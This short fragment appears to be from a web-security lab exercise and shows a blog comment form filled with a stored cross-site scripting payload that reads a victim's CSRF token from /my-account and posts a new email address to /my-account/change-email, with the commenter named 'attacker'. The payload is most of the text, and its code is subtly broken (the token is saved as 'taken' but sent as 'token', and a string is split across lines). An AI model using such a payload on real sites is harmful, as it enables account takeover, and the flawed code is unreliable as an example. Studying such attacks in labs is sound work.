 Leave a comment
Comment:
<script>
var request = new XMLHttpRequest()
request.onload = changeEmail ;
request.open("get","/my-account",true);
request.send() ;
function changeEmail(){
var taken =  this.responseText.match(/name="csrf" value="(\w+)"/)
var change = new XMLHttpRequest()
change.open("post","/my-account/change-email",true)
change.send("
email=darsh@gmail.com&csrf="+token)
}
</script>
Name:
attacker
Email:
ahmed@gmail.com
Website:
https://google.com
Post Comment